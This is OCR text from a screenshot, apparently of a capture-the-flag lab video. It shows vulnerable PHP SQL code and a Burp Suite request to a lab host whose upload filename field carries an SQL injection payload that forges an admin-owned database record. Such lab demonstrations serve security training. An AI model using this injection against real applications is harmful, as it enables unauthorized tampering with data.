 hacky (Holiday Hack) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
12:07 PM
Terminal
File Edit View Search Terminal Help
$sql = "INSERT INTO f
SESSION['user']}')";
$sql = "INSERT INTO f
leSize}', '{$fileDa
ta}', '{$_SESSION['us
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://10.10.11.104 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
INSPECTOR
1 POST /files.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------8160661053253
4972821053179055
8 Content-Length: 261
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/files.php
12 Cookie: PHPSESSID=mdecrekdk0rlrjcs724posb8oh
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------81606610532534972821
053179055
16 Content-Disposition: form-data; name="userData";
filename="empty admin file', '0', '', 'admin');--
-"
17 Content-Type: text/plain
18
19 Please leave a comment on this video!
? Search... 0 matches
Ready
-- INSERT --
4,75 All
10.10.14.6 0:vim-
hacky
Terminal Previse Files — Mozilla... Burp Suite Community ...
Right Ctrl